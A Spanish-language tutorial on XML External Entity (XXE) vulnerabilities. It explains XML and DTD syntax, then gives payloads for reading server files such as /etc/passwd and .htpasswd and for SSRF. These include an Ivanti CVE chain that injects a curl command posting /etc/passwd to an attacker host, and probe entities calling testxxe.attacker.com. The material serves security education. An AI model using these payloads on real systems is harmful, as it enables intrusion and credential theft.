¿Qué es XXE y cómo funciona?
XXE es una vulnerabilidad en el procesamiento de XML, un texto que está marcado según reglas específicas. Si una aplicación lo procesa incorrectamente, se pueden realizar ataques contra ella.

Al principio de cualquier documento XML, se puede especificar un doctype. Este es un encabezado de texto en el que se declara qué tipo de documento es y qué hay dentro de este. A veces, en el doctype, se permiten construcciones peligrosas, como entidades externas.
XXE significa XML eXternal Entity, que se traduce como entidad externa de XML.
En este artículo, se aborda el enfoque clásico sobre la vulnerabilidad. Primero hablamos sobre las partes del XML:
Etiquetas. De qué se compone un documento
Documento. Cómo construir un XML a partir de etiquetas
Declaración XML. Declaramos el XML
Doctype. Describimos la estructura del documento
Luego, hablamos sobre las entidades: entidades, entidades externas, entidades parametrizadas, referencias a caracteres.
Al final, aprendemos a atacar:
Lectura de archivos. Descubrimos contraseñas
Falsificación de solicitudes. Atacamos demonios y la red local
Cómo verificar. Saber si el servidor es vulnerable
Qué sigue. Problemas de la vulnerabilidad
¡Vamos a desglosarlo!
Etiquetas
La etiqueta es una unidad compositiva del documento. Si el documento es una casa, entonces la etiqueta es un ladrillo.
La etiqueta es una marca entre llaves: <abc>. Hay tres tipos de etiquetas: inicio: <abc>, cierre: </abc>, vacía: <abc/>.
Entre la etiqueta de inicio y la de cierre se almacena información:
<abc>XXE</abc>Esto se llama un elemento. Una etiqueta vacía también es un elemento.
Todas las etiquetas pueden tener atributos. El valor del atributo puede estar entre comillas dobles o simples:
<text lang="en-US">XXE</text><break size='20'/>En los atributos, se escriben pequeñas opciones: idioma, número de orden. El atributo indica: pertenezco a lo que está dentro de la etiqueta.
Entre las etiquetas puede haber comentarios:
<!-- XXE --><abc lang="en-US" page='1'>XXE <!-- XXE --> XXE </abc>Los comentarios son para los desarrolladores. Las aplicaciones los omiten.
Instrucciones de procesamiento
En XML, se permite usar instrucciones de procesamiento:
<abc/><?inst TEXT?><abc/>Normalmente, las aplicaciones percibirán estas instrucciones como comentarios. No llame “xml” a la instrucción, ya que está reservado para la declaración XML.
Documento
Si le pasas a una aplicación un conjunto de etiquetas, no lo entenderá. Las aplicaciones solo aceptan documentos.
Un documento es un solo elemento que, a su vez, puede tener otros elementos dentro:
<!-- XXE -->
<page>
<descr lang="en-US">XXE</descr>
<xyz/>
</page>Las etiquetas en un documento se abren en el mismo orden en que se cierran. El documento más corto consiste en una etiqueta vacía.
Declaración XML

La declaración es el primer encabezado de XML. Indica qué tipo de documento es y en qué codificación está:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>La declaración siempre está al principio: indica cómo leer el doctype y el cuerpo del documento.
La declaración tiene tres atributos:
version: Versión de XML. Se escribe 1.0.
encoding: Codificación. Generalmente UTF-8.
standalone: Autonomía. En un XML autónomo, las entidades externas no funcionan. Se escribe no.
No se pueden cambiar de lugar los atributos. La codificación y la autonomía son opcionales.
La declaración puede ayudar a distinguir entre inyección XML y XXE.
Funcionará | No Funcionará |
| |
Siempre recomiendo escribir la declaración. Primero, te aseguras de que controlas el inicio del documento. Segundo, según la especificación, no puedes definir un doctype sin la declaración.
Doctype
El doctype es el segundo encabezado de XML. Es una construcción opcional en la que se describe la estructura del documento.
<?xml version="1.0"?>
<!DOCTYPE page [
<!ELEMENT page (descr)*>
<!ELEMENT descr ANY>
<!ATTLIST descr
lang CDATA #REQUIRED>
]>
<page>
<descr lang="en-US">Text</descr>
</page>El doctype mínimo nombra el elemento raíz:
<!DOCTYPE page>El doctype es necesario para describir la estructura del documento. Esto se hace en otro lenguaje llamado DTD.
No te preocupes. No es necesario conocer DTD a fondo. Basta con saber cómo definir entidades.
Entidades
Una entidad es un texto que se puede definir en DTD y luego usar en el documento mediante una referencia:
<?xml version="1.0"?>
<!DOCTYPE page [
<!ENTITY english "en">
<!ENTITY english_full "&english;-US">
]>
<page>
<descr lang="&english_full;">Text</descr>
</page>Estas entidades se llaman generales. Se usan cuando algún texto o símbolo especial se repite varias veces.
Las entidades generales se expandirán al leer el documento, no en el doctype. Pueden incluir elementos, pero no pueden modificar la estructura externa. También pueden ser anidadas.
Por defecto, ya tienes cinco entidades:
| Entidad | Lo que verá la aplicación |
| < | < |
| > | > |
| " | " |
| ' | ' |
| & | & |
Son necesarias para no dañar la estructura cuando necesitas usar caracteres especiales. Además, ayudan a proteger contra inyecciones XML.
Entidades externas
Las entidades externas son entidades cuyo texto se obtiene mediante un enlace:
<?xml version="1.0"?>
<!DOCTYPE page [
<!ENTITY info SYSTEM "http://api.wolframalpha.com/v2/result?appid=[TOKEN]&input=the+next+solar+eclipse">
]>
<page>
<descr lang="en-US">The next solar eclipse occurs on &info;.</descr>
</page>En este ejemplo, el parser seguirá el enlace, insertará los datos y luego entregará el texto a la aplicación.
El parser no siempre mira las entidades externas. Si soporta evaluaciones perezosas, solo accederá al enlace cuando necesite el texto del elemento. Los elementos que la aplicación omite no serán leídos por dicho parser.
Hay dos maneras de conectar las entidades: a través de SYSTEM y a través de PUBLIC.
<!ENTITY name SYSTEM "URI">

<!ENTITY name PUBLIC "Public-ID" "URI">Si la entidad está conectada a través de PUBLIC, el parser primero la buscará en el almacenamiento por su Public-ID y, si no la encuentra allí, la obtendrá mediante el enlace.
Nota avanzada: El uso del almacenamiento y Public-ID fue una forma secreta de explotar XXE, similar a mi publicación de 2018: Exploiting XXE with local DTD files. No estoy seguro si este método fue publicado posteriormente.
Un URI puede ser no solo un recurso en Internet, sino también una ruta a un archivo en el sistema operativo.
Las entidades externas están prohibidas en los atributos:
<a attr="&ent;">&ent;</a>Dentro de los identificadores SYSTEM y PUBLIC no se realiza ningún procesamiento de los caracteres especiales en el URI, como &, %; puedes insertarlo tal como está.
Entidades parametrizadas
Las entidades parametrizadas son entidades especiales para su uso dentro del DTD:
<?xml version="1.0"?>
<!DOCTYPE page [
<!ENTITY % languages '<!ENTITY english "en-US">'>
%languages;
]>
<page>
<descr lang="&english;">Text</descr>
</page>Se diferencian de las entidades normales por el signo de porcentaje. No están relacionadas con las entidades normales; incluso sus espacios de nombres son diferentes.
Las entidades parametrizadas también pueden ser externas:
…
<!DOCTYPE page [
<!ENTITY % languages SYSTEM 'languages.dtd'>
%languages;
]>
…A diferencia de las entidades generales, las entidades parametrizadas a menudo pueden alterar la estructura de la DTD.
Doctype externo
Otra forma de incluir un DTD es mediante un doctype externo. Se puede utilizar tanto con SYSTEM como con PUBLIC.
<?xml version="1.0"?>
<!DOCTYPE page SYSTEM 'languages.dtd'>
<page>XXE</page>El doctype externo se puede combinar con un DTD interno:
<?xml version="1.0"?>
<!DOCTYPE page SYSTEM 'languages.dtd' [
<!ENTITY english "en">
]>
<page>XXE</page>Referencias a caracteres
Las referencias a los caracteres son casi entidades. Se utilizan para definir caracteres mediante el código Unicode:
| Character | Formato DEC | Formato HEX |
| % | % | % |
| & | & | & |
| § | § | § |
| ‰ | ‰ | ‰ |
Las referencias a caracteres son reconocidas tanto en las entidades en el doctype como en el cuerpo del documento:
Antes de leer | Después de leer |
| |
En la primera línea, la referencia se expandirá en el elemento. En la segunda línea, la referencia se expandirá en el doctype. En la tercera, primero en el doctype y luego otra vez en el elemento
Lectura de archivos
Ya sabes cómo construir documentos, escribir doctypes y definir entidades. Ahora lo más importante: cómo atacar.
Arbitrary File Read es un ataque en el que puedes leer archivos en el servidor. Cuando indicas la ruta a un archivo local en el URI en de la entidad externa, el parser lo incluirá en el documento y la aplicación puede mostrar su contenido:
<?xml version="1.0"?>
<!DOCTYPE page [
<!ENTITY file SYSTEM "/var/www/monitoring/.htpasswd">
]>
<page>
&file;
</page>Descubrir las rutas a los archivos es complicado. Hay que adivinarlas, pero existen trucos:
A veces funciona el listado de directorios
<!ENTITY file SYSTEM "/home">A veces funciona el ataque de enumeración de directorios
<!ENTITY file SYSTEM "/etc/abc/../../etc/passwd">Los archivos se pueden leer mediante rutas relativas
<!ENTITY file1 SYSTEM "./test.txt">
<!ENTITY file2 SYSTEM "file:./test.txt">El camino relativo se determina desde el directorio de trabajo de la aplicación si la entidad externa está especificada en el DTD interno, y en relación con el URI si está especificada en el DTD externo.
Si solo controlas el DTD externo, en algunos casos puedes utilizar el protocolo file: para acceder a rutas relativas en relación con el directorio de la aplicación. Esto es especialmente relevante para Java.

Falsificación de solicitudes

SSRF es un ataque en el que envías solicitudes desde la aplicación a varios servicios, internos o externos, o a externos cuyo acceso está bloqueado por el firewall.
El ejemplo más conocido de explotación SSRF a través de XXE hasta la fecha probablemente sea la combinación de CVE-2024-21887 y CVE-2024-22024 en Ivanti Connect Secure:
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % xxe SYSTEM "http://127.0.0.1:8090/api/v1/license/keys-status/%3bcurl%20-X%20POST%20-d%20%40%2fetc%2fpasswd%20http%3a%2f%2f8attacker.com%3b">
%xxe;
]>
<root></root>Aunque este no es el método original de explotar las vulnerabilidades, es un claro ejemplo de cómo encadenar XXE y SSRF en el software más reciente.
Cómo verificar XXE
Para la prueba, es mejor encontrar un documento preparado que acepte la aplicación. Puede ser interceptado o exportado.
A continuación, es importante enviarlo al servidor en la forma en que este espera recibirlo. Por ejemplo, el servidor puede verificar el encabezado Content-Type y permitir solo valores text/xml o application/xml.
Al final, en el documento se menciona una entidad externa de todas formas posibles e intenta realizar un SSRF al host del atacante.
Método 1
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<!DOCTYPE message [
<!ENTITY % test SYSTEM "http://testxxe.attacker.com/">
%test;
]>
<message …>
…
</message>Método 2
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<!DOCTYPE message SYSTEM "http://testxxe.attacker.com/">
<message …>
…
</message>Método 3
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<!DOCTYPE message [
<!ENTITY test SYSTEM "http://testxxe.attacker.com/">
]>
<message document="1.0">
<some_structures>
…
</some_structures>
<some_structures>
<column name="test">&test;</column>
</some_structures>
</message>Si la aplicación es vulnerable, tu servidor DNS debería recibir la solicitud correspondiente o deberías notar una pausa en la respuesta.
Al verificar a través de DNS, hay una mayor probabilidad de obtener la respuesta.
Siempre se puede usar una construcción PUBLIC en lugar de SYSTEM. Una de ellas puede funcionar mientras que la otra no.
Si los tres métodos fallan, no se puede afirmar con certeza que no haya una vulnerabilidad. Presta atención a señales indirectas: soporte de la declaración XML, funcionamiento de construcciones DTD seguras, errores en la página y tiempo de respuesta de la solicitud.
Si crees que las respuestas al exterior están bloqueadas por el firewall y el DNS no está disponible, también puedes realizar pruebas booleanas específicas del sistema operativo:
Linux (Correcto DTD)
<!ENTITY % test SYSTEM "file:///sys/devices/system/cpu/uevent">
%test;Linux (Incorrecto DTD)
<!ENTITY % test SYSTEM "file:///bin/sh">
%test;Windows 7+ (Correcto DTD)
<!ENTITY % test SYSTEM "file:///C:\Windows\System32\wbem\en-US\p2p-mesh.mfl">
%test;Windows 7+ (Incorrecto DTD)
<!ENTITY % test SYSTEM "file:///C:\Windows\notepad.exe">
%test;A veces, no vale la pena gastar tiempo: por ejemplo, el protocolo SOAP casi nunca es vulnerable. Pero si dentro de SOAP notas XML personalizado en uno de los campos, dedica tiempo a examinarlo, ya que también podría haber XXE.
¿Qué sigue?
La XXE tiene varios problemas.
No se pueden leer archivos binarios
Si el parser encuentra caracteres que no están en la codificación, el procesamiento se detendrá. La codificación predeterminada es UTF-8, pero se puede cambiar en el encabezado XML.
No se pueden mostrar archivos que dañen la estructura
En algunos archivos que intente leer, encontrará caracteres especiales de XML:
[users]
name = admin
username = admin <admin@localhost>
password = 6x&IBGKLa inclusión de estos caracteres dañará el documento y detendrá el procesamiento.
Las aplicaciones rara vez devuelven datos en la página
Puedes obtener una respuesta por DNS, pero la página estará vacía. Aquí, los ataques clásicos no serán efectivos.
Estos problemas hacen que la vulnerabilidad XXE sea muy compleja. Resolverlos se llama explotación de XXE.
Recomiendo las siguientes fuentes para entender qué se puede hacer con XXE en casos difíciles:
- 2013, W3C, Extensible Markup Language (XML) 1.0 (Fifth Edition)
- 2014, VSR, XML Schema, DTD, and Entity Attacks
- 2010, OWASP, XML External Entity Attacks (XXE)
- 2015, Will Vandevanter, EXPLOITING XXE IN FILE UPLOAD FUNCTIONALITY
- 2015, Xiaoran Wang & Sergey Gorbaty, FileCry – The New Age of XXE
- 2015, Mikhail Egorov, What should a hacker know about WebDav?
- 2015, Renaud Dubourguais, Pre-authentication XXE vulnerability in the Services Drupal module
- 2015, Salesforce.com, XXE defence(les)s in JDK XML parsers
- 2012, @d0znpp, XXE: advanced exploitation
- 2013, Timur Yunusov, Alexey Osipov, XML Out‐Of-Band Data Retrieval
- 2016, Sean Melia, Out of Band XML External Entity Injection via SAML SSO
- 2012, Xakep.ru, Desktop Guide to Attacks on XML Applications
- 2011, Alexander Samilyak, Entity types
- 2011, Alexander Samilyak, Entities vs Variables
- 2011, Alexander Samilyak, Entities and ways to use them
- 2013, VSR, What You Didn’t Know About XML External Entities Attacks
- 2014, Etienne, Revisting XXE and abusing protocols
- 2015, Digging Deeper on xsl payload @e3xpl0it #XXE #RCE
- 2014, Christian Schneider, Generic XXE Detection
- 2014, Sergey Belov, Trick #7 – Receiving data with blind XXE
- 2009, Security of apps that parse XML
- 2014, h3xStream, Identifying Xml eXternal Entity vulnerability (XXE)
- 2015, How I Hacked Facebook with a Word Document
- 2015, Kevin Schaller, XML External Entity (XXE) Injection in Apache Batik Library [CVE-2015-0250]
- [N/A] 2014, Ed_A, XML External Entity Injection For Fun and Maybe Profit
- 2016, CSDN, Blind XXE
- 2010, OWASP, Flash Talk – XML DTD Attacks
- [N/A] 2011, RDot.org, XXE Attack
- 2015, Steve Orrin, The SOA/XML Threat Model and New XML/SOA/Web 2.0 Attacks & Threats
- 2015, Georg Chalupar, Automated Data Exfiltration With XXE
- 2012, Andrey Petukhov, Nikolay Matyunin, Desktop Guide to Attacks on XML Applications (p. 18)
- 2007, The Web Application Hacker’s Handbook 2
- 2011, ISBN: 978-1-59749-655-1, Ethical hacking and penetration testing guide
- 2014, Cross Site Port Attacks – XSPA – Part 1
- 2014, Cross Site Port Attacks – XSPA – Part 2
- 2014, Cross Site Port Attacks – XSPA – Part 3
- 2018, Arseniy Sharoglazov, Exploiting XXE with local DTD files
- 2012, Alexander Polyakov, Dmitry Chastukhin, SSRF vs. Business:
XXE tunneling in SAP - 2012, Vladimir Vorontsov, Alexander Golovko, SSRF attacks and sockets: smorgasbord of vulnerabilities
- 2017, Wallarm, SSRF bible. Cheatsheet
- 2013, Greg Farnham, Detecting DNS Tunneling
- 2020, Arseniy Sharoglazov, New XML technique
- 2022, Erik Wynter, Pwning ManageEngine — From Endpoint to Exploit
- 2024, Igor Sak-Sakovskiy, Getting XXE in Web Browsers using ChatGPT
- 2024, Piotr Bazydło, CVE-2024-30043: Abusing URL Parsing Confusion to Exploit XXE on SharePoint Server and Cloud
- 2021, An exhaustive list of all the possible ways you can chain your Blind SSRF vulnerability
¡Complementa este listado en los comentarios de la página X de este artículo y no te decepciones con XXE!